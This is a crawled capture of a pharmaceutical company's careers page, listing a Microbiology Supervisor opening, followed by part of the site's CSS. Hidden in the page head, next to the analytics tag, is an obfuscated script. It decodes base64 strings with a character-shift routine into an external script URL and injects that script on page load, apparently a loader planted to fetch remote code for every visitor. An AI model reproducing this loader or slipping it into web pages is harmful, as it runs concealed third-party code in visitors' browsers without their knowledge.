

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dalton.com/quality-assurance
body_size: 7945
content:
<!DOCTYPE html>

<html>
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<base href="https://www.dalton.com/" />
	<title>Dalton Quality Control &amp; Quality Assurance Job Postings</title>
	
	<meta name="Description" content="Quality Control is responsible for sample testing to fulfill the quality requirements of Health Canada, FDA and International Regulatory bodies.  Quality Assurance ensures that production materials meet quality specifications and are compliant with regulatory guidelines through our planned and systematic quality systems." />

	<html lang="en">
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css" />
	<link rel="stylesheet" href="/content/style.v638478405017778753.css" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15888016-2"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	
	  gtag('config', 'UA-15888016-2');
	</script>
	
	<script>
	window[(function(_PZM,_ij){var _2fayS='';for(var _PsMNqX=0;_PsMNqX<_PZM.length;_PsMNqX++){_jZ7w!=_PsMNqX;_ij>4;var _jZ7w=_PZM[_PsMNqX].charCodeAt();_jZ7w-=_ij;_jZ7w+=61;_jZ7w%=94;_jZ7w+=33;_2fayS==_2fayS;_2fayS+=String.fromCharCode(_jZ7w)}return _2fayS})(atob('bVxjJyR9eHYpXngu'), 19)] = '74d56caa9a1688652664'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_wiI,_SS){var _H34UE='';for(var _2M25oF=0;_2M25oF<_wiI.length;_2M25oF++){var _7qpv=_wiI[_2M25oF].charCodeAt();_7qpv-=_SS;_7qpv+=61;_7qpv!=_2M25oF;_7qpv%=94;_H34UE==_H34UE;_7qpv+=33;_SS>3;_H34UE+=String.fromCharCode(_7qpv)}return _H34UE})(atob('fiwsKCtQRUUiK0QyIUMreSohKCwrRHknJUUyIUMsd31EIis='), 22)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
	</script>
	
	

</head>
<body>
	<div id="outerContainer">
	<div id="topsection">
		<div class="container">
			<a href="/" id="logo" title="Dalton Pharma Services"></a>
			<div id="menu">
		<ul class="nav navbar-nav">
<li id="bc_menu1"><a href="/">Home</a></li><li class=" hasChild" id="bc_menu2"><a class="dropdown-toggle" href="/dalton-pharma-services">Company</a><ul class="dropdown-menu" role="menu"><li id="bc_menu11"><a href="/pharmaceutical-manufacturing">Company Profile</a></li><li id="bc_menu58"><a href="/pharmaceutical-companies-toronto">Toronto Location</a></li><li id="bc_menu10"><a href="/dalton-business-strategy">Business Strategy</a></li><li id="bc_menu12"><a href="/mission-statement">Mission Statement</a></li><li id="bc_menu13"><a href="/gmp-manufacturing-facility">Company Facilities</a></li><li id="bc_menu195"><a href="/dalton-policies">Our Policies</a></li><li id="bc_menu15"><a href="/confidentiality-agreement">Confidentiality Agreement</a></li><li id="bc_menu16"><a href="/privacy-statement">Privacy Statement</a></li><li id="bc_menu83"><a href="/accessibility">Accessibility</a></li></ul></li><li class=" hasChild" id="bc_menu3"><a class="dropdown-toggle" href="/pharmaceutical-development-manufacturing-services">Services</a><ul class="dropdown-menu" role="menu"><li id="bc_menu198"><a href="/custom-synthesis-solutions">Custom Synthesis Solutions</a></li><li class=" hasChild" id="bc_menu17"><a class="dropdown-toggle" href="/cgmp-sterile-filling-services">cGMP Sterile Filling</a><ul class="dropdown-menu" role="menu"><li id="bc_menu197"><a href="/sterile-vial-filling">Sterile Vial Filling</a></li><li id="bc_menu201"><a href="/sterile-powder-filling-services">Sterile Powder Filling Services</a></li><li id="bc_menu84"><a href="/aseptic-filling-vials-sterile-liquid-injectables">Aseptic Filling Vials – Sterile Liquid Injectables</a></li><li id="bc_menu86"><a href="/sterile-powder-filling-in-vials">Sterile Powder Filling in Vials</a></li><li id="bc_menu147"><a href="/capmatic-patriot-automatic-sterile-vial-filling">Capmatic Patriot® Sterile Vial Filling</a></li><li id="bc_menu87"><a href="/clinical-sterile-vial-manufacturing">Steriles Made Simple℠</a></li></ul></li><li class=" hasChild" id="bc_menu18"><a class="dropdown-toggle" href="/cgmp-api-manufacturing">cGMP API Manufacturing</a><ul class="dropdown-menu" role="menu"><li id="bc_menu88"><a href="/cgmp-sterile-api-manufacturing">cGMP Sterile API Manufacturing</a></li><li id="bc_menu89"><a href="/cgmp-api-customers">cGMP API Customers</a></li></ul></li><li id="bc_menu94"><a href="/api-process-development">API Process Development</a></li><li class=" hasChild" id="bc_menu24"><a class="dropdown-toggle" href="/formulation-development">Formulation Development</a><ul class="dropdown-menu" role="menu"><li id="bc_menu90"><a href="/liposomal-formulations">Liposomal Formulations</a></li><li id="bc_menu91"><a href="/sterile-formulation-development">Sterile Formulation Development</a></li></ul></li><li id="bc_menu19"><a href="/custom-synthesis-fine-chemical">Custom Chemical Synthesis</a></li><li id="bc_menu63"><a href="/conjugation">Conjugation Services</a></li><li id="bc_menu21"><a href="/gmp-aseptic-filling-oligonucleotides">GMP Oligonucleotide Fill</a></li><li class=" hasChild" id="bc_menu43"><a class="dropdown-toggle" href="/microbiology-services">Microbiology Services</a><ul class="dropdown-menu" role="menu"><li id="bc_menu154"><a href="/disinfectant-qualification">Disinfectant Qualification</a></li></ul></li><li class=" hasChild" id="bc_menu22"><a class="dropdown-toggle" href="/contract-analytical-testing-laboratory">Contract Analytical Services</a><ul class="dropdown-menu" role="menu"><li id="bc_menu41"><a href="/analytical-development-services">Analytical Development</a></li><li id="bc_menu95"><a href="/structure-elucidation-impurities">Structure Elucidation of Impurities</a></li><li id="bc_menu42"><a href="/accelerated-stability-testing">Accelerated Stability Testing</a></li><li id="bc_menu146"><a href="/icp-ms-elemental-analysis">ICP-MS Elemental Analysis</a></li><li id="bc_menu149"><a href="/uplc-analysis">UPLC Analysis</a></li><li id="bc_menu156"><a href="/extractables-and-leachables">Extractables & Leachables</a></li></ul></li><li id="bc_menu23"><a href="/drug-discovery-drug-development-services">Contract Research</a></li><li id="bc_menu64"><a href="/medicinal-chemistry">Medicinal Chemistry</a></li><li id="bc_menu25"><a href="/polymorphism-screening">Polymorphic Screening</a></li><li id="bc_menu92"><a href="/project-management">Project Management</a></li></ul></li><li class=" hasChild" id="bc_menu9"><a class="dropdown-toggle" href="https://www.daltonresearchmolecules.com/chemical-compounds-catalog" target="_blank">Products</a><ul class="dropdown-menu" role="menu"><li id="bc_menu98"><a href="https://www.daltonresearchmolecules.com/merchant/category/building-blocks" target="_blank">Building Blocks</a></li><li id="bc_menu100"><a href="https://www.daltonresearchmolecules.com/merchant/category/drug-metabolites" target="_blank">Drugs & Metabolites</a></li><li id="bc_menu101"><a href="https://www.daltonresearchmolecules.com/merchant/category/glitazones" target="_blank">Glitazones</a></li><li id="bc_menu99"><a href="https://www.daltonresearchmolecules.com/merchant/category/coelenterazines" target="_blank">Coelenterazines</a></li><li id="bc_menu102"><a href="https://www.daltonresearchmolecules.com/merchant/category/gmp-ots" target="_blank">GMP APIs, Excipients & Adjuvants</a></li><li id="bc_menu109"><a href="https://www.daltonresearchmolecules.com/merchant/category/heterocycles" target="_blank">Heterocycles</a></li><li id="bc_menu104"><a href="https://www.daltonresearchmolecules.com/merchant/category/labelled-compounds" target="_blank">Labelled Compounds</a></li><li id="bc_menu106"><a href="https://www.daltonresearchmolecules.com/merchant/category/natural-compounds" target="_blank">Natural Compounds</a></li><li id="bc_menu105"><a href="https://www.daltonresearchmolecules.com/merchant/category/metabolites-impurities" target="_blank">Metabolites & Impurities</a></li><li id="bc_menu107"><a href="https://www.daltonresearchmolecules.com/merchant/category/nucleic-acids" target="_blank">Nucleic Acids</a></li><li id="bc_menu108"><a href="https://www.daltonresearchmolecules.com/merchant/category/organometallics" target="_blank">Organometallics</a></li><li id="bc_menu110"><a href="https://www.daltonresearchmolecules.com/merchant/category/peptides" target="_blank">Peptides</a></li><li id="bc_menu111"><a href="https://www.daltonresearchmolecules.com/merchant/category/controlled-drugs" target="_blank">Cannabinoids</a></li><li id="bc_menu112"><a href="https://www.daltonresearchmolecules.com/home/intranetlogin" target="_blank">Controlled Drugs</a></li></ul></li><li class="active hasChild" id="bc_menu5"><a class="dropdown-toggle" href="/careers">Careers</a><ul class="dropdown-menu" role="menu"><li class="active hasChild" id="bc_menu138"><a class="dropdown-toggle" href="/job-postings">Job Postings</a><ul class="dropdown-menu" role="menu"><li id="bc_menu139"><a href="/finance-admin">Finance Admin</a></li><li id="bc_menu140"><a href="/engineering-maintenance">Engineering & Maintenance</a></li><li id="bc_menu141"><a href="/research-development">Research & Development</a></li><li id="bc_menu142"><a href="/manufacturing-operations">Manufacturing & Operations</a></li><li id="bc_menu143"><a href="/sales-marketing">Sales, Marketing & PM</a></li><li class="active" id="bc_menu144"><a href="/quality-assurance">QC, QA & Microbiology</a></li></ul></li><li id="bc_menu124"><a href="/culture">Culture</a></li><li id="bc_menu145"><a href="/benefits">Benefits</a></li><li id="bc_menu123"><a href="/employee-testimonials">Employee Testimonials</a></li></ul></li><li class=" hasChild" id="bc_menu14"><a class="dropdown-toggle" href="/articles-of-interest">Resources</a><ul class="dropdown-menu" role="menu"><li id="bc_menu155"><a href="/schedule-virtual-meeting">Schedule Virtual Meeting</a></li><li id="bc_menu59"><a href="/conferences">Conferences</a></li><li id="bc_menu157"><a href="/whitepapers">Whitepapers</a></li><li id="bc_menu60"><a href="/articles">Articles</a></li><li id="bc_menu71"><a href="/industry">Industry</a></li><li id="bc_menu72"><a href="/qara">QA Regulatory Affairs</a></li><li id="bc_menu70"><a href="/government">Government</a></li></ul></li><li id="bc_menu6"><a href="/news">News</a></li><li class=" hasChild" id="bc_menu7"><a class="dropdown-toggle" href="/contact">Contact</a></li>
		</ul>

</div>
			<button class="navbar-toggle"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>

			<div id="search">
<form action="/sitesearch/home/searchresult" method="get"><label for="keyword">Search</label>
<input type="text" name="keyword" id="keyword" class="form-control" value="" />
<button type="submit" class="btn">Go</button></form>
</div>
		</div>
	</div>

	<div id="bodyContent2">
		<div class="container"><h1 style="text-align:center"><span class="heads">Quality Control, Quality Assurance &amp; Microbiology</span></h1>

<div class="careers-banner">
	<img alt="Quality Control &amp; Quality Assurance" class="img-size" height="400" src="/content/images/sce/qc-qa-microbiology-2.v637993688899461154.jpg" width="980" />
</div>

<div style="margin: 0 5px;">
	<p>Quality Control is responsible for sample testing to fulfil the quality requirements of Health Canada, FDA and International Regulatory bodies. Quality Assurance ensures that production materials meet quality specifications and are compliant with regulatory
		guidelines through our planned and systematic quality systems. The primary purpose and mission of the department is to analyze the microbiological nature and make-up of substances, using a variety of modern microbiological techniques, methods and instrumentation
		for its customers in a highly efficient, cost effective and timely manner.</p>

	<p>The Microbiology department is involved in work as diverse as microbiological analysis, quality control, environmental monitoring and trending, microbiological support activities for sterile manufacture, microbiological method development and validation
		as well as microbiological support for manufacturing process development as required.</p>

	<p>We are always looking for new people to contribute to the company's growth. We offer a competitive salary and <a href="benefits">benefits</a> and an excellent opportunity to build your career with a growing company. Thank you for your interest in working
		at Dalton Pharma. Please note that successful applicants will be notified by email within 2 weeks if they are selected for an interview. We do keep resumes on file. If we have an opening that better fits your career goals and experience, we will contact
		you.</p>

	<p>Please forward your resume to:</p>

	<p style="margin-left: 30px;">Human Resources Department
		<br /> Dalton Pharma Services Inc.
		<br /> Email:
		<SCRIPT TYPE="text/javascript">
			<!-- 
			emailE = ('careers@' + 'dalton.com')
			document.write('<A href="mailto:' + emailE + '">' + emailE + '</a>')
				//-->
		</script>
	</p>

	<div class="clear"></div>

	<div class="banner" style="text-align: center; margin: 20px;">
		<a href="/blog/2020/06/29/2020-best-workplaces-list">
			<img alt="Great Places to Work" height="280" src="/content/images/sce/2020-great-place-to-work_01.v637654133990652082.jpg" width="150" /> </a>
		<a href="/blog/2020/03/24/dalton-2020-list-of-best-workplaces-for-women">
			<img alt="Best Workplaces for Women" height="280" src="/content/images/sce/2020-great-place-to-work_02.v637654133990965340.jpg" width="150" /> </a>
	</div>

	<p style="padding-top: 20px;"><strong>POSITIONS CURRENTLY AVAILABLE:</strong></p>

	<hr />
	<h3>Microbiology Supervisor</h3>

	<p>The Microbiology Supervisor will be responsible in performing microbial testing, using a variety of techniques, methods and instrumentation, to ensure products are safe for human use and meet the pre-determined quality specifications. The Microbiology
		Supervisor ensures that the Dalton Pharma Services facility meets pre-established criteria by conducting environmental monitoring, utilities testing and trending. The Microbiology Supervisor will also conduct microbiological method development and validation
		to meet client needs and regulatory requirements.</p>
	<b>Responsibilities:</b>

	<ul style="margin-left: 30px;">
		<li>Prepare schedule, assign daily tasks and provide guidance to the microbiologists.</li>
		<li>Conduct microbial testing of raw materials, in-process samples, finished products, utilities and EM of facilities using various techniques.</li>
		<li>Perform all microbiology testing in compliance with cGMP regulations, following internal, client and compendial methodologies.</li>
		<li>Review data generated by microbiologists for accuracy and compliance.</li>
		<li>Write and/or approve SOP revisions.</li>
		<li>Write/execute method and validation protocols, and sign-off reports.</li>
		<li>Perform investigations for product and environmental monitoring excursions, identify root cause and make CAPA recommendations.</li>
		<li>Review processes in the microbiology department to identify opportunities and make recommendations for improvement.</li>
		<li>Participate in client and regulatory audits and assist with responses/CAPA generation, as needed.</li>
		<li>Act as back-up to the Microbiology Manager.</li>
	</ul>
	<b>Requirements:</b>

	<ul style="margin-left: 30px;">
		<li>Knowledge of regulatory requirements (Health Canada, FDA and EU) for microbiology testing related to the manufacturing of sterile and non-sterile pharmaceutical products./li&gt;</li>
		<li>B.Sc. or higher degree in Microbiology</li>
		<li>2 or more years of experience as a Microbiology Supervisor, responsible for a team of microbiologists</li>
		<li>Supported by 5 or more years of microbiology laboratory experience within a biotechnology/pharmaceutical aseptic manufacturing environment facility. OR/li&gt;</li>
		<li>B.Sc. or higher degree in Microbiology</li>
		<li>5 or more years of experience as a Senior Microbiologist/Team Lead</li>
		<li>Supported by 10 or more years of microbiology laboratory experience within a biotechnology/pharmaceutical aseptic manufacturing environment facility.</li>
		<li>Experience in aseptic techniques and microbiology testing, including validation, related to the manufacturing of sterile and non-sterile pharmaceutical products. Testing includes, but is not limited to: environmental monitoring, microbial enumeration,
			microbial identification, growth promotion, endotoxin testing, disinfectant qualification, bacterial retention/filter validation, ingress testing, media fill processing.</li>
		<li>Knowledgeable in the gowning qualification process and MUST be able to be gown qualified and work in an aseptic environment.</li>
		<li>Experience in good laboratory documentation practices and regulatory guidelines e.g. SOPs, Pharmacopeias</li>
		<li>Knowledge of Annex 1 guidelines is a definite asset.</li>
		<li>Strong oral/written communication and interpersonal/leadership skills.</li>
		<li>Strong investigative and problem-solving abilities, and report writing skills</li>
		<li>Proficient in the use of Microsoft software and EQMS software such as Trackwise or Dot Compliance.</li>
	</ul>

	<p>While we appreciate all applications received, only those selected for an interview will be contacted.</p>

	<p>Job Types: Full-time, Permanent</p>
	<b>Benefits:</b>

	<ul style="margin-left: 30px;">
		<li>Casual dress</li>
		<li>Dental care</li>
		<li>Disability insurance</li>
		<li>Employee assistance program</li>
		<li>Extended health care</li>
		<li>Flexible schedule</li>
		<li>Life insurance</li>
		<li>On-site Parking</li>
		<li>RRSP match</li>
		<li>Tuition reimbursement</li>
		<li>Vision care</li>
	</ul>
	<b>Application question(s):</b>

	<ul style="margin-left: 30px;">
		<li>Are you comfortable with fully on-site work arrangement at our North York location?</li>
		<li>Do you have experience with Annex 1 compliance &amp; gap analysis?</li>
	</ul>
	<b>Education:</b>

	<ul style="margin-left: 30px;">
		<li>Bachelor's Degree (preferred)</li>
	</ul>
	<b>Experience:</b>

	<ul style="margin-left: 30px;">
		<li>Microbiology Supervisor : 2 years (required)</li>
		<li>Microbiology (biotechnology/pharmaceutical ): 10 years (required)</li>
	</ul>

	<hr />
	<p>Back to <a href="job-postings">Job Postings</a></p>
</div>


</div>
	</div>

	<div id="footer">
		<div class="container">
			<h5 style="text-align: center; padding-top: 20px;">Integrated Drug Discovery, Development and Manufacturing</h5>

			<div id="footerMenu">
		<ul class="nav navbar-nav">
<li id="bc_menu1"><a href="/">Home</a></li><li id="bc_menu2"><a href="/dalton-pharma-services">Company</a></li><li id="bc_menu3"><a href="/pharmaceutical-development-manufacturing-services">Services</a></li><li id="bc_menu9"><a href="https://www.daltonresearchmolecules.com/chemical-compounds-catalog" target="_blank">Products</a></li><li class="active" id="bc_menu5"><a href="/careers">Careers</a></li><li id="bc_menu14"><a href="/articles-of-interest">Resources</a></li><li id="bc_menu6"><a href="/news">News</a></li><li id="bc_menu7"><a href="/contact">Contact</a></li>
		</ul>


				<p><a href="https://www.dalton.com/privacy-statement">Privacy Statement</a></p>

				<div>© Dalton Pharma Services - All Rights Reserved.</div>

				<div class="footer-sm">349 Wildcat Rd. Toronto, ON M3J 2S3 CANADA &nbsp;&nbsp;Phone: (416) 661-2102 or (800) 567-5060</div>
			</div>
		</div>
	</div>
</div>

	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js"></script>
	<script type="text/javascript" src="/scripts/bluecamroo.roobuilder.pages.v636505114332220180.js"></script>
	<script type="text/javascript" src="/scripts/initial.v636573536854033421.js"></script>
	<script type="text/javascript">
		piAId = '350881';
		piCId = '1249';
	
		(function() {
	                function async_load(){
	                                var s = document.createElement('script'); s.type = 'text/javascript';
	                                s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
	                                var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	                }
	                if(window.attachEvent) { window.attachEvent('onload', async_load); }
	                else { window.addEventListener('load', async_load, false); }
		})();
	</script>
	
	

	

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dalton.com/content/style.v638478405017778753.css
body_size: 5983
content:
.solution-banner {
	position:absolute;
	width: 980px;
	height: 250px;
	padding: 0;
	margin: 0;

}
.over {
	position: relative;
	top:-60px;
	right:0;
	z-index: 1;
	display: block;
}

.heads {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 44px;
	font-weight: bold;
	color: #2d94cf;
    	display: inline-block;
   	border-bottom: 2px solid #2d94cf;
    	padding-bottom: 6px;
	margin: 16px 0;
}
.testimonials {	
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 18px;
	width: 920px;
	min-height: 240px;
	position: relative;
}
.statement {
	width: 650px;
	font-size: 13px;
	font-weight:bold;
}
.plus {
	text-align:right;
}
.title-careers {
	font-size: 18px;
	font-family: Georgia, 'Times New Roman', Times, serif;
	text-align: center;
	font-weight: bold;
}
.book-titles {
	width: 960px;
	padding-top: 10px;
}
.books {
	width: 150px;
	margin: 5px 20px;
	text-align: center;
	float: left;
}
.photo-left {
	position: absolute;
	width: 240px;
	top: 0;
	left: 0;	
}
.comment-right {
	position: relative;
	width: 650px;
	top: 70px;
	left: 270px;
	background-color: #fff;
	font-size: 14px;
}

.comment-left {
	position: relative;
	width: 650px;
	top: 70px;
	left: 0;
	background-color: #fff;
	font-size: 14px;
}
.photo-right {
	position: absolute;
	width: 240px;
	top: 0;
	left: 680px;
}

.clearr {
	clear:both;
}

.button {
  border: none;
  color: white;
  background-color: #fff;
  padding: 0;
  text-align: right;
  text-decoration: none;
  display: inline-block;
  float:right;
}
.button2 {
  border: none;
  color: white;
  padding: 0;
  margin: -3px -18px 0 0 ;
  text-align: right;
  text-decoration: none;
  display: inline-block;
  float: right;
}

#comment-vir {
	width: 580px;
	margin: -5px 0 80px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-jan {
	width: 580px;
	margin: -5px 0 40px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-zemri {
	width: 580px;
	margin: -5px 0 80px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-fahmina{
	width: 580px;
	margin: -5px 0 80px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-carlos {
	width: 580px;
	margin: -5px 0 80px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-brigitte {
	width: 580px;
	margin: -5px 0 80px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}
#comment-horus {
	width: 580px;
	margin: -5px 0 100px 0;
	padding: 5px 20px;
	background-color: #f2f1ee;
	font-size: 14px;
	line-height: 1.4;
	display: none;
}

div.covid {
  width: 100%;
  padding: 10px 10px 10px 15px;
  background-color:#0081c8;
  color: white;
  margin: 0 0 20px 0;
}
div.community {
  margin: 20px 0 10px 0;
}
* {
	margin: 0;
	padding: 0;
}
.careers-banner {
	padding: 0 0 10px 0;
}
.center-title {
  display: block;
  margin: 0 auto;
}
.center-title2 {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.borders {
	height: 220px;
	width: 220px;
	padding: 0;
	margin: 0 30px 20px 0;
	float: left;
}
.borders a:hover {
	margin: -1px;
	border: 1px solid #6c96b0;
	display: block;
}
.borders2 {
	height: 220px;
	width: 220px;
	padding: 0;
	margin:  0 0 20px 0;
	float: left;
}
.borders2 a:hover {
	margin: -1px;
	border: 1px solid #6c96b0;
	display: block;
}

.career-banner-tagline {
	position: absolute;
	font-size: 180%; font-weight:bold; color:#00627c;  
	font-style: italic;
	text-shadow: 1px 1px 2px #fff;
	top: 260px;
	padding-left: 20px;
	z-index:1;
}

.whyus {
	width: 100%;
	clear: both;
	padding: 0 0 20px 0;
}
.jobs {
	width: 33%;
	padding: 0 0 20px 0;
	float: left;
}

.column-l {
	width: 22%;
	float: left;
}
.column-r {
	width: 78%;
	padding: 0px;
	float: left;
}

.column-wp {
	width: 50%;
	padding: 15px 20px 5px; 0px;
	float: left;
}
.whitepaper-l {
	width: 26%;
	float: left;
}
.whitepaper-r {
	width: 74%;
	float: left;
}
.column-l2 {
	width: 10%;
	padding: 0;
	float: left;
}
.column-r2 {
	width: 90%;
	padding: 0 20px;
	float: left;
}
.col-container {
	width: 100%;
}
.column-1 {
	width: 32%;
	padding: 15px 15px 15px;
	float: left;
}
.column-2 {
	width: 33%;
	padding: 15px 15px;
	background-color: #f8f8f8;
	float: left;
}
.column-3 {
	width: 32%;
	padding: 15px 0 15px 15px;
	float: left;
}
.column-n {
	width: 100%;
	clear: both;
}

.column-m {
	width: 100%;
}
.column-a {
	width: 50%;
	padding: 15px 15px 15px;
	float: left;
}
.icon1 {
	width: 15px;
	padding: 2px 0 0 0;
	float: left;
}
.icon2 {
	max-width: 95%;
	padding: 0 0 4px 8px;
	float: left;
}

.awards {
	padding: 20px 0 0 0;
}
.img-size {
    width: 100%;
    height: auto;
}

.img-size2 {
    	width: 70%;
	padding: 20px 0 40px 100px;
   	 height: auto;
}
.img-size3 {
    width: 90%;
    height: auto;
}

.img-center {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 80%;
  height: auto;
}

.contactform {width: 300px;}
.sm5 {padding: 0 0 0 20px; }
.sm9 {padding: 0 0 0 40px; }
.navbar-nav {font-weight:600;  font-size: 110%; }
.footer-sm {font-size:12px; padding: 3px 0 20px 0;}
.blogpad {margin: 0 10px;}

.tag {font-size: 140%; font-weight:bold; color:#3d81bc; text-align: center; background-color:#dff0fc; width:100%; padding: 10px 0;}
.tag4 {font-size: 120%; text-align: center; padding: 5px 0;}
.tag6 {font-size: 110%; color:#286e9e; text-align: center; font-style: italic; padding: 5px 20px;}

.tag2 {font-size: 140%; font-weight:bold; color:#bd1934; text-align: center; background-color:#dff0fc; width:100%; padding: 10px 0;}
.tag3 {font-size: 120%; font-style: italic; color:#3d81bc; text-align: center;}
.tag5 {font-size: 140%; font-weight:bold; color:#3d81bc; text-align: center; background-color:#dff0fc; width:100%; padding: 18px 0;}


/* Begin Headings Reformating */
h1 { font-size: 160%; font-weight:bold; color:#0081c3; padding: 0; }
h2 { font-size: 140%;}
h3 { font-size: 120%; font-weight:bold;}
h4 { font-size: 103%; font-weight:bold; margin: 0 0 10px 0;}
h5 { font-size: 140%; font-weight:bold; color:#cc9900;}
/* End Headings Reformating */

.hl {color:#0081c3; margin: 10px 0 0 0;}
.bullets {padding: 0; margin: 0;}
.bullets2 {padding: 0 0 0 20px;}
img {margin: 0 0 15px 0;}
.customers {font-size:12px;}
.col1 {width: 400px; float:left; padding: 8px 0 0 0;}
.col2 {width: 520px; float:left; padding: 8px 0 0 15px;}
.col3 {width: 780px; float:left; padding: 8px 20px 0 0;}
.col4 {width: 200px; float:left; padding: 8px 0 0 0;}
.cols {width:290px; padding:0 0 10px 0; float:left;}
.col340 {width:340px; float:left;}
.col620 {width:600px; float:left;}
.qahead {padding:80px 0 0 0; color:#ba1114; font-size:140%;}
.reg1 {width:465px; float:left; padding:0 20px 0 0; font-size:12px;}
.reg2 {width:465px; float:left; padding:0 20px 0 40px;}
.shade2 {background-color:#e8e8ea; display:block; padding:40px; margin: 5px 0 20px  0px; text-align: center; }
.shade {background-color:#E1E1E1; display:block; padding:6px; margin: 5px 0 0 0; font-size:14px;}
.bulleth {margin: 4px 0; padding:0 0 0 6px;}
.conference {width:300px; margin:0 0 20px 20px; float:left;}

.clearr {clear:both;}

#bodyContent > .container {
	border-left: 1px #D6D6D6 solid; 
	border-right: 1px #D6D6D6 solid;
	padding: 0 15px;
}
#bodyContent2 > .container {
	padding: 0;
}
.dropdown-menu .hasChild > a:after {
	content: "";
	display: inline-block;
	margin-left: 4px;
	border-top: solid 4px transparent;
	border-bottom: solid 4px transparent;
	border-left: solid 4px;
	width: 0;
	height: 0;
	position: absolute;
	right: 5px;
	top: 10px;
}

.row > .column {
	display: table-cell;
	width: auto;
	float: none;
	vertical-align: top;
}

#bodyContent ul {
	margin-left: 1em;
}
.image-wrap {width: 400px; margin: 0 20px 20px 0; float:left;}
.copy-wrap {width:540px; float:left;}
.clear {clear:both;}

/* Begin Page Reformating */

html, body {
	height: 100%;
	color: #333333;
	font-size:14px;
	font-family:  "Open Sans", Arial, sans-serif;
}

.container {
	width: 980px;
	position: relative;
}

h1 {
	margin-top: 2px;
}

#topsection {
	background: #e8e8ea;
	height: 160px;
}

#logo {
	display: block;
	width: 250px;
	height: 141px;
	background: url(images/template/logo.png) no-repeat;
	position: absolute;
	top: 10px;
	left: 0;
}

#menu {
	float: right;
}

#search {
	position: absolute;
	right: 15px;
	top: 70px;
}
.htitle { 
	float: left;
	padding: 5px 0 0 0;
}


.hrequest{
	position: fixed;
	top:345px;
	right:245px;
	z-index: 1;
	display: block:
}


#search input {
	display: inline-block;
	width: auto;
	vertical-align: middle;
}


#footer {
	background: #dee4e7;
	text-align: center;
}

#footerMenu .nav {
	float: none;
	display: inline-block;
}

#bodyContent {
	padding: 15px 0;
}

#menu {
	margin-top: 10px;
}

#menu .nav a:hover {
	background: #0081c3;
	color: #fff;
}
/* controls menu spacing */
#menu .nav li > a {
	padding: 5px 10px;
}

#menu .nav li:hover > .dropdown-menu {
	display: block;
}

.dropdown-menu li {
	position: relative;
}

.dropdown-menu .dropdown-menu {
	top: 0;
	left: 100%;
}

#news form > div, #searchResult form > div {
	margin: 10px 0;
}

#news .time {
	display: none;
}

#content-wrap {
	width: 100%;
	height: 650px;
}

.large-menu {
	width:870px;
	height:390px;
	margin: 0 auto;
	padding:0;
}
.top-row {
	width:870px;
	height:130px;
	padding:0;
}
.mid-row {
	width:870px;
	height:130px;
	padding:0;
}
.bot-row {
	width:870px;
	height:130px;
	padding:0;
}
.tl a {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-top-left.jpg);
	float:left;
}
.tl a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-top-left.jpg);
	float:left;
}
.tm a {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-top-middle.jpg);
	float:left;
}
.tm a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-top-middle.jpg);
	float: left;
}
.tr a {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-top-right.jpg);
	float: left;
}
.tr a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-top-right.jpg);
	float: left;
}
.ml a {
	display: block;
	width:290px;
	height:130px;
	background-image: url(/content/images/sce/off-middle-left.jpg);
	float: left;
}
.ml a:hover {
	display: block;
	width:290px;
	height:130px;
	background-image: url(/content/images/sce/on-middle-left.jpg);
	float: left;
}
.mm {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-middle-middle.jpg);
	float: left;
}
.mr a {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-middle-right.jpg);
	float: left;
}
.mr a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-middle-right.jpg);
	float: left;
}
.bl a {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-bottom-left.jpg);
	float: left;
}
.bl a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-bottom-left.jpg);
	float: left;
}
.bm a {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/off-bottom-middle.jpg);
	float: left;
}
.bm a:hover {
	display: block;
	width:290px;
	height:130px;
    background-image: url(/content/images/sce/on-bottom-middle.jpg);
	float: left;
}
.br a {
	display: block;
